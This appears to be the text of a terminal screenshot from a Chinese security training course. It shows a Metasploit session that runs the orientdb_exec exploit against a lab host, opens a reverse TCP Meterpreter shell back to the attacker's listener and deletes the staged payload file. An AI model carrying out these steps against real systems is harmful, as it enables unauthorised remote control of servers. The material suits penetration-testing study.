 root@kali: ~
文件(F) 编辑(E) 标签(T) 帮助(H)
[-] Unknown command: whoami.
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.16.12.2 - Meterpreter session 6 closed.  Reason: Use
r exit
msf exploit(orientdb_exec) > exploit
[*] Started reverse TCP handler on 172.16.11.2:4444
[*] 172.16.12.2:2480 - Sending Linux stager...
[*] Sending stage (797784 bytes) to 172.16.12.2
[*] Meterpreter session 7 opened (172.16.11.2:4444 -> 172.16
.12.2:52358) at 2018-06-06 03:18:52 +0800
[!] Deleting /tmp/eWl9V payload file
meterpreter >
[-] Meterpreter session 5 is not valid and will be closed
[-] Meterpreter session 6 is not valid and will be closed
meterpreter > pwd
/opt/orientdb/bin
meterpreter >
春秋学院